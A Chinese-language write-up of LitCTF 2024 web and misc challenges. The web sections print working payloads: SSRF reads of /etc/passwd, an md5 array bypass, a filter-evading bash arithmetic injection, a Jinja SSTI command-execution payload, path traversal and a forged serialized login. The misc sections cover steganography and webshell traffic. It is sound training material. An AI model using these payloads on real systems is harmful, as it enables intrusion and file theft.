WEB

[LitCTF 2024]浏览器也能套娃?



打开了环境,提示输入url,输入百度网址,回显了,猜测是SSRF,通过抓包发现对file:///etc/passwd有回显

输入file:///etc/passwd

确定就是SSRF,尝试直接读取flag

php://filter/resource=/flag

[LitCTF 2024]百万美元的诱惑

打开环境,代码审计

<?php

error_reporting(0);

$a = $_GET['a'];

$b = $_GET['b'];

$c = $_GET['c'];

if ($a !== $b && md5($a) == md5($b)) {

if (!is_numeric($c) && $c > 2024) {

echo "好康的";

} else {

die("干巴爹干巴爹先辈~");

}

}

else {

die("开胃小菜))");

}首先就是MD5若比较绕过,然后就是绕过is_numeric 函数(检测变量是否为数字或数字字符串)

a[]=1&b[]=2&c=2025abc

得到/dollar.php,继续访问

<?php

//flag in 12.php

error_reporting(0);

if(isset($_GET['x'])){

$x = $_GET['x'];

if(!preg_match("/[a-z0-9;`|#'\"%&\x09\x0a><.,?*\-=\\[\]]/i", $x)){

system("cat ".$x.".php");

}

}else{

highlight_file(__FILE__);

}

?> 它过滤掉了很多常见的字母、数字和特殊字符,flag在12.php,我们要构造出12,看了大佬们的WP:在liunx中,$(())为0 , $((~$(())))为-1 ~$代表取反,0取反后为-1,这样就可以先构造出-13,取反后就为12

/?x=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))得到flag



[LitCTF 2024]一个....池子?

打开环境

输入什么他就回显什么,尝试输入{{6*6}}

SSTI模板注入,没有什么过滤,直接使用基本playload就行

{{lipsum.__globals__.__builtins__.__import__('os').popen('cat /flag').read()}}







[LitCTF 2024]高亮主题(划掉)背景查看器



打开环境,最开始以为传参url进行文件包含,后面发现没用不是,选择主题,修改抓包

发现参数theme,直接使用目录穿越找flag

要想包含文件,..不能放在开头所以用./绕过



theme=./../../../../flag[LitCTF 2024]SAS - Serializing Authentication



基础反序列化,isvalid函数给出了正确账号密码。文本框中提示base64编码后传入

构造一个简单的反序列化

<?php

class User

{

public $username='admin';

public $password='secure_password';

}

echo base64_encode(serialize(new User()));

Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjE1OiJzZWN1cmVfcGFzc3dvcmQiO30=

MISC



[LitCTF 2024]涐贪恋和伱、甾―⑺dé毎兮毎秒

下载后得到图片,什么提示也没有,猜测图片隐写

zsteg可以检测PNG和BMP图片里的隐写数据。使用zsteg

zsteg a.png

[LitCTF 2024]你说得对,但__

下载得到一个二维码,扫描后发现是云元神



使用010打开发现文件头是jpg文件,并且还存在隐藏文件

修改后缀后,使用binwalk分离文件

binwalk -e 1.jpg

得到4个图片

将他们拼接后得到

扫码得到flag

[LitCTF 2024]Every Where We Go



下载附件得到一个mp3文件,使用AU打开查看频谱得到flag

LitCTF{Calculate_Step_By_Step}

[LitCTF 2024]女装照流量







这题直接还没懂,不知道怎么找到这些关键信息的,看了师傅们的WP复现的



#蚁剑的流量为url编码+base64混淆。我们需要先进行url解密,在进行base解密

